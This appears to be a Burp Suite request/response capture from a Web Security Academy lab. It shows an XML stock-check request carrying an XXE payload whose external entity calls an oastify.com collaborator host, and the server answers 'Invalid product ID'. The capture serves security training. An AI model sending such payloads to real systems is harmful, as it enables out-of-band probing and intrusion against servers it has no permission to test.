 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abc00ec03ff78a081e8213100e4005f.web-security-academy.net
3 Cookie: session=r9iOomyX41Rz5Gd3JnDfyhWJ573W5R5r
4 Content-Length: 215
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: application/json
11 Origin: https://0abc00ec03ff78a081e8213100e4005f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abc00ec03ff78a081e8213100e4005f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://joboh1oli0j6vs7sl2p3zsls9jfa31rq.oastify.com"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"